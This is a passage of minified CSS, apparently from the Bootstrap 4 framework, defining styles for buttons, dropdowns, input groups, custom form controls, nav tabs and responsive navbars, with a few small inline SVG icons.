rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend
.btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px
solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px
solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px
solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px
solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px
solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav 